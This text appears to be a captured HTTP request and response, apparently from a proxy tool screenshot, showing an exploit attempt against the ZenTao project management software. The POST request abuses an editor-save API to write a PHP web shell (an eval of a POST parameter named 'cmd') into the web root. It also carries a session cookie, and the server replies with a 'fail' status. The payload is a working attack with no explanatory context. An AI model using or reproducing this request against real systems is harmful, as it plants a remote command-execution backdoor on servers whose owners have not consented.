 Request
Raw Params Headers Hex
POST /zentao/api-getModel-editor-save-filePath=1111 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lang=zh-cn; device=desktop; theme=default; windowWidth=1523;
windowHeight=580; zentaosid=san6qpmg2lalgdubo6gsurd7n7
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
fileContent=<?php file_put_contents('C:/xampp/zentao/www/x.php', '<?php
@eval($_POST["cmd"]);?>');?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 29 Oct 2020 02:43:43 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: lang=zh-cn; expires=Sat, 28-Nov-2020 02:43:43 GMT; Max-Age=2592000;
path=/zentao/
Set-Cookie: device=desktop; expires=Sat, 28-Nov-2020 02:43:43 GMT; Max-Age=2592000
path=/zentao/
Set-Cookie: theme=default; expires=Sat, 28-Nov-2020 02:43:43 GMT; Max-Age=2592000
path=/zentao/
Vary: Accept-Encoding
Content-Length: 72
Connection: close
Content-Type: text/html; Language=UTF-8;charset=UTF-8
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}